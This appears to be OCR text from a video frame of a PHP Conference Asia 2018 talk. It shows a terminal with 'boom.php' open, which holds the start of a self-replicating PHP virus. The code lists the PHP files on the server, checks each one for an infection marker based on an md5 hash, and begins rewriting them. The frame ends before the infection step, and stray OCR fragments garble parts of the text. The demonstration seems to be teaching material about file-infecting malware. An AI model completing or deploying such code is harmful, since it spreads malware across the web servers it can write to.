 PHP
PHP
Conference
Asia 2018
26 & 29 Sept 2018
Singapore
d issues with large
1,1
nuss
he Graduate Club
Terminal Shell Edit View Window Help Thu 10:30 am Ben Dechrai
step3 — vagrant@jessie: /vagrant/files/step3 — ssh • vagrant ssh — 72×23
<?php
// VIRUS:START
function execute($virus) {
// Get a list of all PHP files on this server that this script can edi
$filenames = glob('*.php');
// Check each file
foreach( $filenames as $filename ) {
// Open file
$script = fopen($filename, "r");
// Check not infected
$first_line = fgets($script);
$virus_hash = md5($filename);
if(strpos($first_line, $virus_hash) === false) {
// Let's write to a new file, as opposed to reading the whole
// script in to memory, to avoid issues with large files
"boom.php" 99L, 2362C 1,1 Top